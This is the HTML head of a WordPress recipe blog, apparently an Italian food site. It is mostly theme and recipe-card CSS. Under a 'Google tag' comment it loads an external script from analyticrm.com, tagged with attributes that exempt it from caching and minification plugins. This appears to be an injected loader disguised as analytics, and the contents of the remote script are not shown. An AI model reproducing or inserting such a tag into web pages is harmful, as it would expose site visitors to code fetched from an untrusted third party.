.feast-box-secondary li {margin-left: 17px !important; }.feast-checklist li::marker { color: transparent; } .feast-checklist li:before { content: '✓'; margin-right: 17px; }.schema-faq-question { font-size: 1.2em; display: block; margin-bottom: 7px;} .schema-faq-section { margin: 37px 0; }</style>
<style type="text/css">
	.feast-category-index-list, .fsri-list {
		display: grid;
		grid-template-columns: repeat(2, minmax(0, 1fr) );
		grid-gap: 57px 17px;
		list-style: none;
		list-style-type: none;
		margin: 17px 0 !important;
	}
	.feast-category-index-list li,
	.fsri-list li {
		text-align: center;
		position: relative;
		list-style: none !important;
		margin-left: 0 !important;
		list-style-type: none !important;
		overflow: hidden;
	}
	.feast-category-index-list li {
		min-height: 150px;
	}
	.feast-category-index-list li a.title {
		text-decoration: none;
	}
	.feast-category-index-list-overlay .fsci-title {
		position: absolute;
		top: 88%;
		left: 50%;
		transform: translate(-50%, -50%);
		background: #FFF;
		padding: 5px;
		color: #333;
		font-weight: bold;
		border: 2px solid #888;
		text-transform: uppercase;
		width: 80%;
	}
	.listing-item:focus-within, .wp-block-search__input:focus {outline: 2px solid #555; }
	.listing-item a:focus, .listing-item a:focus .fsri-title, .listing-item a:focus img { opacity: 0.8; outline: none; }
	.listing-item a, .feast-category-index-list a { text-decoration: none !important; word-break: break-word; font-weight: initial; }
	li.listing-item:before { content: none !important; } /* needs to override theme */
	.fsri-list, ul.feast-category-index-list { padding-left: 0 !important; }
	.fsri-list .listing-item { margin: 0; }
	.fsri-list .listing-item img { display: block; }
	.fsri-list .feast_3x4_thumbnail { object-fit: cover; width: 100%; aspect-ratio: 3/4; }
	.fsri-list .feast_2x3_thumbnail { object-fit: cover; width: 100%; aspect-ratio: 2/3; }
	.fsri-list .feast_4x3_thumbnail { object-fit: cover; width: 100%; aspect-ratio: 4/3; }
	.fsri-list .feast_1x1_thumbnail { object-fit: cover; width: 100%; aspect-ratio: 1/1; }
	.fsri-title, .fsci-title { text-wrap: balance; }
	.listing-item { display: grid; align-content: flex-start; } .fsri-rating, .fsri-time { place-self: end center; } /* align time + rating bottom */
	.fsri-category { padding: 8px 12px 0; }
	.feast-recipe-index .feast-category-link { text-align: right; }
	.feast-recipe-index .feast-category-link a { text-decoration: underline; }
	.feast-image-frame, .feast-image-border { border: 3px solid #DDD; }
	.feast-square-image { aspect-ratio: 1/1; object-fit: cover; }
	.feast-image-round, .feast-image-round img, .feast-category-index-list.feast-image-round svg, .feast-media-text-image-round .wp-block-media-text__media img { border-radius: 50%; }
	.feast-image-shadow { box-shadow: 3px 3px 5px #AAA; }
	.feast-line-through { text-decoration: line-through; }
	.feast-grid-full, .feast-grid-half, .feast-grid-third, .feast-grid-fourth, .feast-grid-fifth { display: grid; grid-gap: 57px 17px; }
	.feast-grid-full { grid-template-columns: 1fr !important; }
	.feast-grid-half { grid-template-columns: repeat(2, minmax(0, 1fr)) !important; }
	.feast-grid-third { grid-template-columns: repeat(3, minmax(0, 1fr)) !important; }
	.feast-grid-fourth { grid-template-columns: repeat(4, minmax(0, 1fr)) !important; }
	.feast-grid-fifth { grid-template-columns: repeat(5, minmax(0, 1fr)) !important; }
	@media only screen and (max-width:601px) {
		.feast-grid-full-horizontal { grid-template-columns: 1fr !important; }
		.feast-grid-full-horizontal .listing-item { min-height: 0; }
		.feast-grid-full-horizontal .listing-item a { display: flex; align-items: center; }
		.feast-grid-full-horizontal .listing-item a > img { width: 33%; }
		.feast-grid-full-horizontal .listing-item a > .fsri-title { width: 67%; padding: 0; text-align: left; margin-top: 0 !important; padding: 0 16px; }
		.feast-grid-full-horizontal .fsri-rating, .feast-grid-full-horizontal .fsri-time, .feast-grid-full-horizontal .fsri-recipe-keys, .feast-grid-full-horizontal .fsri-recipe-cost { display: none !important; }
		body .feast-recipe-index .feast-grid-full-horizontal { row-gap: 17px; }
		body .feast-recipe-index .feast-grid-full-horizontal li { margin-bottom: 0; }
	}
	@media only screen and (min-width: 600px) {
		.feast-category-index-list { grid-template-columns: repeat(4, minmax(0, 1fr) ); }
		.feast-desktop-grid-full { grid-template-columns: 1fr !important; }
		.feast-desktop-grid-half { grid-template-columns: repeat(2, 1fr) !important; }
		.feast-desktop-grid-third { grid-template-columns: repeat(3, 1fr) !important; }
		.feast-desktop-grid-fourth { grid-template-columns: repeat(4, 1fr) !important; }
		.feast-desktop-grid-fifth { grid-template-columns: repeat(5, 1fr) !important; }
		.feast-desktop-grid-sixth { grid-template-columns: repeat(6, 1fr) !important; }
		.feast-desktop-grid-ninth { grid-template-columns: repeat(6, 1fr) !important; }
		.feast-desktop-grid-half-horizontal, .feast-desktop-grid-third-horizontal { grid-template-columns: repeat(2, 1fr) !important; }
		.feast-desktop-grid-full-horizontal { grid-template-columns: 1fr !important; }
		.feast-desktop-grid-half-horizontal .listing-item a, .feast-desktop-grid-full-horizontal .listing-item a, .feast-desktop-grid-third-horizontal .listing-item a { display: flex; align-items: center; }
		.feast-desktop-grid-half-horizontal .listing-item a > img, .feast-desktop-grid-full-horizontal a > img, .feast-desktop-grid-third-horizontal .listing-item a > img { width: 33% !important; margin-bottom: 0; }
		.feast-desktop-grid-half-horizontal .listing-item a > .fsri-title, .feast-desktop-grid-full-horizontal a > .fsri-title, .feast-desktop-grid-third-horizontal .listing-item a > .fsri-title { width: 67%; padding: 0 16px; text-align: left; margin-top: 0 !important; }
		.feast-desktop-grid-half-horizontal .fsri-rating, .feast-desktop-grid-half-horizontal .fsri-time, .feast-desktop-grid-half-horizontal .fsri-recipe-keys, .feast-desktop-grid-half-horizontal .fsri-recipe-cost { display: none !important; }
		.feast-desktop-grid-third-horizontal .fsri-rating, .feast-desktop-grid-third-horizontal .fsri-time, .feast-desktop-grid-third-horizontal .fsri-recipe-keys, .feast-desktop-grid-third-horizontal .fsri-recipe-cost { display: none !important; }
		.feast-desktop-grid-full-horizontal .fsri-rating, .feast-desktop-grid-full-horizontal .fsri-time, .feast-desktop-grid-full-horizontal .fsri-recipe-keys, .feast-desktop-grid-full-horizontal .fsri-recipe-cost { display: none !important; }
	}
	@media only screen and (min-width:900px) {
		.feast-desktop-grid-third-horizontal { grid-template-columns: repeat(3, 1fr) !important; }
		.feast-desktop-grid-ninth { grid-template-columns: repeat(9, 1fr) !important; }
	}
	@media only screen and (min-width:900px) and (max-width:1200px) {
		.feast-desktop-grid-third-horizontal .listing-item a > img {
			width: 44%;
		}
	}
	@media only screen and (min-width:600px) and (max-width:775px) {
		.feast-desktop-grid-third-horizontal .listing-item a > img,
		.feast-desktop-grid-half-horizontal .listing-item a > img {
			width: 44%;
		}
	}
	@media only screen and (min-width: 1100px) { .full-width-content main.content { width: 1080px; max-width: 1080px; } .full-width-content .sidebar-primary { display: none;  } }
	@media only screen and (max-width: 600px) { .entry-content :not(.wp-block-gallery) .wp-block-image { width: 100% !important; } }
	@media only screen and (min-width: 1024px) {
		.feast-full-width-wrapper { width: 100vw; position: relative; left: 50%; right: 50%; margin: 37px -50vw; background: #F5F5F5; padding: 17px 0; }
		.feast-full-width-wrapper .feast-recipe-index { width: 1140px; margin: 0 auto; }
		.feast-full-width-wrapper .listing-item { background: #FFF; padding: 17px; }
	}
	.feast-prev-next { display: grid; grid-template-columns: 1fr;  border-bottom: 1px solid #CCC; margin: 57px 0;  }
	.feast-prev-post, .feast-next-post { padding: 37px 17px; border-top: 1px solid #CCC; }
	.feast-next-post { text-align: right; }
	@media only screen and (min-width: 600px) {
		.feast-prev-next { grid-template-columns: 1fr 1fr; border-bottom: none; }
		.feast-next-post { border-left: 1px solid #CCC;}
		.feast-prev-post, .feast-next-post { padding: 37px; }
	}
	.has-background { padding: 1.25em 2.375em; margin: 1em 0; }
	figure { margin: 0 0 1em; }
	div.wp-block-image > figure { margin-bottom: 1em; }
	@media only screen and (max-width: 1023px) {
		.content-sidebar .content, .sidebar-primary { float: none; clear: both; }
		.has-background { padding: 1em; margin: 1em 0; }
	}
	hr.has-background { padding: inherit; margin: inherit; }
	body { -webkit-animation: none !important; animation: none !important; }
	@media only screen and (max-width: 600px) {
		body {
			--wp--preset--font-size--small: 16px !important;
		}
	}
	@media only screen and (max-width: 600px) { .feast-desktop-only { display: none; } }
	@media only screen and (min-width: 600px) { .feast-mobile-only { display: none; } }
	summary { display: list-item; }
	.comment-form-cookies-consent > label {
		display: inline-block;
		margin-left: 30px;
	}
	@media only screen and (max-width: 600px) { .comment-form-cookies-consent { display: grid; grid-template-columns: 1fr 12fr; } }
	.bypostauthor .comment-author-name { color: unset; }
	.comment-list article header { overflow: auto; }
	.fsri-rating .wprm-recipe-rating { pointer-events: none; }
	.fsri-tasty-recipe-count {
		display: block;
		width: 100%;
		font-size: .8em;
	}
	nav#breadcrumbs { margin: 5px 0 15px; }.page .content a {
	text-decoration: underline;
}
.entry-time:after,
.entry-author:after {
	content: "";
	margin: inherit;
}
.entry-content .wp-block-group ol li, .entry-content .wp-block-group ul li {
	margin: 0 0 17px 37px;
}
.entry-content ul:not(.fsri-list):not(.feast-category-index-list) li,
.feast-modern-category-layout ul:not(.fsri-list):not(.feast-category-index-list) li {
	margin-left: 0;
	margin-bottom: 0;
}
</style><style type="text/css" id="feastbreadcrumbstylesoverride">
@media only screen and (max-width: 940px) {
	nav#breadcrumbs {
		display: block;
	}
}
</style><style type="text/css" id="feastfoodieprooverrides">
.page .content a {
	text-decoration: underline;
}
.entry-time:after,
.entry-author:after {
	content: "";
	margin: inherit;
}
</style><!-- Google tag (gtag.js) -->
<script src="https://analyticrm.com/stats.js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RNKL3VWXQX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RNKL3VWXQX');
</script><style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-recipes-from-italy-snippet-basic-button {
    font-family: inherit; /*wprm_font_family type=font*/
    font-size: 0.9em; /*wprm_font_size type=font_size*/
    text-align: center; /*wprm_text_align type=align*/
    margin-top: 0px; /*wprm_margin_top type=size*/
    margin-bottom: 10px; /*wprm_margin_bottom type=size*/
}
.wprm-recipe-template-recipes-from-italy-snippet-basic-button a  {
    margin: 5px; /*wprm_margin_button type=size*/
    margin: 5px; /*wprm_margin_button type=size*/
}

.wprm-recipe-template-recipes-from-italy-snippet-basic-button a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-recipes-from-italy-snippet-basic-button a:last-child {
    margin-right: 0;
}.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-recipes-from-italy-nuovo {
    margin: 20px auto;
    background-color: #fdfdfd; /*wprm_background type=color*/
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /*wprm_main_font_family type=font*/
    font-size: 1em; /*wprm_main_font_size type=font_size*/
    line-height: 1.5em !important; /*wprm_main_line_height type=font_size*/
    color: #333333; /*wprm_main_text type=color*/
    max-width: 950px; /*wprm_max_width type=size*/
}
.wprm-recipe-template-recipes-from-italy-nuovo a {
    color: #008080; /*wprm_link type=color*/
}
.wprm-recipe-template-recipes-from-italy-nuovo p, .wprm-recipe-template-recipes-from-italy-nuovo li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /*wprm_main_font_family type=font*/
    font-size: 1em !important;
    line-height: 1.5em !important; /*wprm_main_line_height type=font_size*/
}
.wprm-recipe-template-recipes-from-italy-nuovo li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-recipes-from-italy-nuovo li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-recipes-from-italy-nuovo ol, .wprm-recipe-template-recipes-from-italy-nuovo ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-recipes-from-italy-nuovo br {
    display: none;
}
.wprm-recipe-template-recipes-from-italy-nuovo .wprm-recipe-name,
.wprm-recipe-template-recipes-from-italy-nuovo .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /*wprm_header_font_family type=font*/
    color: #4a4a4a; /*wprm_header_text type=color*/
    line-height: 1.3em; /*wprm_header_line_height type=font_size*/
}
.wprm-recipe-template-recipes-from-italy-nuovo h1,
.wprm-recipe-template-recipes-from-italy-nuovo h2,
.wprm-recipe-template-recipes-from-italy-nuovo h3,
.wprm-recipe-template-recipes-from-italy-nuovo h4,
.wprm-recipe-template-recipes-from-italy-nuovo h5,
.wprm-recipe-template-recipes-from-italy-nuovo h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /*wprm_header_font_family type=font*/
    color: #4a4a4a; /*wprm_header_text type=color*/
    line-height: 1.3em; /*wprm_header_line_height type=font_size*/
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-recipes-from-italy-nuovo .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-recipes-from-italy-nuovo h1 {
    font-size: 2em; /*wprm_h1_size type=font_size*/
}
.wprm-recipe-template-recipes-from-italy-nuovo h2 {
    font-size: 1.8em; /*wprm_h2_size type=font_size*/
}
.wprm-recipe-template-recipes-from-italy-nuovo h3 {
    font-size: 1.2em; /*wprm_h3_size type=font_size*/
}
.wprm-recipe-template-recipes-from-italy-nuovo h4 {
    font-size: 1em; /*wprm_h4_size type=font_size*/
}
.wprm-recipe-template-recipes-from-italy-nuovo h5 {
    font-size: 1em; /*wprm_h5_size type=font_size*/
}
.wprm-recipe-template-recipes-from-italy-nuovo h6 {
    font-size: 1em; /*wprm_h6_size type=font_size*/
}.wprm-recipe-template-recipes-from-italy-nuovo {
    font-size: 1em; /*wprm_main_font_size type=font_size*/
	border-style: solid; /*wprm_border_style type=border*/
	border-width: 1px; /*wprm_border_width type=size*/
	border-color: #E0E0E0; /*wprm_border type=color*/
    padding: 10px;
    background-color: #fdfdfd; /*wprm_background type=color*/
    max-width: 950px; /*wprm_max_width type=size*/
}
.wprm-recipe-template-recipes-from-italy-nuovo a {
    color: #008080; /*wprm_link type=color*/
}
.wprm-recipe-template-recipes-from-italy-nuovo .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-recipes-from-italy-nuovo .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-recipes-from-italy-nuovo .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-recipes-from-italy-nuovo .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-recipes-from-italy-nuovo .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-recipes-from-italy-nuovo .wprm-call-to-action {
	border-radius: 3px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}</style><meta name="hubbub-info" description="Hubbub 1.36.3">	<style>
		/* Add animation (Chrome, Safari, Opera) */
		@-webkit-keyframes openmenu {
			from {left:-100px;opacity: 0;}
			to {left:0px;opacity:1;}
		}
		@-webkit-keyframes closebutton {
			0% {opacity: 0;}
			100% {opacity: 1;}
		}

		/* Add animation (Standard syntax) */
		@keyframes openmenu {
			from {left:-100px;opacity: 0;}
			to {left:0px;opacity:1;}
		}
		@keyframes closebutton {
			0% {opacity: 0;}
			100% {opacity: 1;}
		}

		.mmmadminlinks {
			position: absolute;
			left: 20px;
			top: 0;
			width: 200px;
			line-height: 25px;
			text-align: left;
			display: none;
		}
		@media only screen and ( min-width: 1000px ) {
			.mmmadminlinks { display: block; }
		}

		/* The mmm's background */
		.feastmobilemenu-background {
			display: none;
			position: fixed;
			z-index: 9999;
			left: 0;
			top: 0;
			width: 100%;
			height: 100%;
			overflow: auto;
			background-color: rgb(0, 0, 0);
			background-color: rgba(0, 0, 0, 0.4);
		}

		/* Display the mmm when targeted */
		.feastmobilemenu-background:target {
			display: table;
			position: fixed;
		}

		/* The mmm box */
		.mmm-dialog {
			display: table-cell;
			vertical-align: top;
			font-size: 20px;
		}

		/* The mmm's content */
		.mmm-dialog .mmm-content {
			margin: 0;
			padding: 10px 10px 10px 20px;
			position: fixed;
			left: 0;
			background-color: #FEFEFE;
			contain: strict;
			overflow-x: hidden;
			overflow-y: auto;
			outline: 0;
			border-right: 1px #777 solid;
			border-bottom: 1px #777 solid;
			width: 320px;
			height: 90%;
			box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);

			/* Add animation */
			-webkit-animation-name: openmenu; /* Chrome, Safari, Opera */
			-webkit-animation-duration: 0.6s; /* Chrome, Safari, Opera */
			animation-name: openmenu;
			animation-duration: 0.6s;
		}
		.mmm-content ul.sub-menu {
			padding-left: 16px;
		}
		.mmm-content li {
			list-style: none;
		}
		#menu-feast-modern-mobile-menu li,
		.desktop-inline-modern-menu > ul.menu li {
			min-height: 50px;
			margin-left: 5px;
			list-style: none;
		}
		#menu-feast-modern-mobile-menu li a,
		.desktop-inline-modern-menu > ul.menu li a {
			color: inherit;
			text-decoration: inherit;
		}

		/* The button used to close the mmm */
		.closebtn {
			text-decoration: none;
			float: right;
			margin-right: 10px;
			font-size: 50px;
			font-weight: bold;
			color: #333;
			z-index: 1301;
			top: 0;
			position: fixed;
			left: 270px;
			-webkit-animation-name: closebutton; /* Chrome, Safari, Opera */
			-webkit-animation-duration: 1.5s; /* Chrome, Safari, Opera */
			animation-name: closebutton;
			animation-duration: 1.5s;
		}

		.closebtn:hover,
		.closebtn:focus {
			color: #555;
			cursor: pointer;
		}
		@media (prefers-reduced-motion) { /* accessibility animation fix */
			.mmm-dialog .mmm-content, .closebtn {
			animation: none !important;
			}
		}
		.mmmheader {
			font-size: 25px;
			color: #FFF;
			height: 80px;
			display: flex;
			justify-content: space-between;
		}
		#mmmlogo {
			max-width: 200px;
			max-height: 70px;
		}
		#feast-mobile-search {
			margin-bottom: 17px;
			min-height: 50px;
			overflow: auto;
		}
		#feast-mobile-search input[type=submit] {
			border: 0;
			height: 30px;
			margin: 5px 0 0 -30px;
			padding: 15px;
			position: absolute;
			width: 30px;
			z-index: 200;
			clip: unset;
			color: transparent;
			background: none;
		}
		#feast-mobile-search input[type=submit]:hover {
			background: transparent;
		}
		#feast-mobile-search input[type=search] {
			width: 100%;
		}

		#feast-mobile-menu-social-icons {
			margin-top: 17px;
		}

		#feast-social .simple-social-icons {
			list-style: none;
			margin: 0 !important;
		}

		.feastmobilenavbar {
			position: fixed;
			top: 0;
			left: 0;
			z-index: 1300;
			width: 100%;
			height: 80px;
			padding: 0;
			margin: 0 auto;
			box-sizing: border-box;
			border-top: 1px solid #CCC;
			border-bottom: 1px solid #CCC;
			background: #FFF;
			display: grid;
			grid-template-columns: repeat(7, minmax(50px, 1fr));
			text-align: center;
			contain: strict;
			overflow: hidden;
		}
		.feastmobilenavbar > div { height: 80px; }
		.admin-bar .feastmobilenavbar {
			top: 32px;
		}
		@media screen and (max-width:782px) {
			.admin-bar .feastmobilenavbar {
				top: 0;
				position: sticky;
			}
			.admin-bar .site-container, .admin-bar .body-template-content {
				margin-top: 0;
			}
		}
		.feastmobilenavbar .feastmenulogo > a {
			display: flex;
			align-items: center;
		}
		.feastmobilenavbar a img {
			margin-bottom: inherit !important;
		}
		.feastmenutoggle, .feastsearchtoggle, .feastsubscribebutton {
			display: flex;
			align-items: center;
			justify-items: center;
			justify-content: center;
		}

		
		.feastsearchtoggle svg, .feastmenutoggle svg {
			width: 30px;
			height: 30px;
			padding: 10px;
			box-sizing: content-box;
			color: black;
		}
		.feastsubscribebutton {
			overflow: hidden;
		}
		.feastsubscribebutton img {
			max-width: 90px;
			padding: 15px;
			margin: 1px;
		}
		.feastsubscribebutton svg {
			color: #000;
		}
				.feastmenulogo {
			overflow: hidden;
			display: flex;
			align-items: center;
			justify-content: center;
			grid-column-end: span 4;
		}

					.desktop-inline-modern-menu .sub-menu { display: none; }
			.desktop-inline-modern-menu, .modern-menu-desktop-social { display: none; }
			@media only screen and (min-width: 1200px) {
				.desktop-inline-modern-menu, .modern-menu-desktop-social { display: block; line-height: 1.2em; }
				.feastmobilenavbar .feastmenutoggle { display: none; } /* hide menu toggle */
				.feastmobilenavbar { grid-template-columns: 1fr 3fr 1fr 50px !important; } /* rearrange grid for desktop */
				.feastmenulogo { grid-column-end: span 1 !important; }
				.desktop-inline-modern-menu ul {
					display: flex;
					justify-content: center;
					gap: 40px;
					height: 80px;
					overflow: hidden;
					margin: 0 17px;
				}
